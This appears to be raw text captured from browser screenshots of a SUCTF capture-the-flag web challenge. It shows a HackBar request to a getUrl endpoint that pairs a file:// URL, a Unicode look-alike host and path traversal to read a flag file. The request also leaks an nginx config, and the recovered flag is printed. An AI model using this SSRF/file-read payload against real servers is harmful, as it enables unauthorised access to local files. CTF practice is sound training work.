 Load URL
http://47.111.59.243:9000/getUrl?url=file://suctf.c℅pt/../usr/fffffflag
Split URL
Execute
Enable Post data Enable Referrer
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass
/app/static; } # location /flag { # alias /usr/fffffflag; # } }
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Max H
+ 搜索 HTML
<html>
<head></head>
<body>
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass
unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias /usr/fffffflag; # } }
</body>
</html>
元
}
Load URL
http://47.111.59.243:9000/getUrl?url=file://suctf.c℅pt/../usr/fffffflag
Split URL
Execute
Enable Post data Enable Referrer
SUCTF{67cc389fc00bd1e9db2956f3e46f74ad}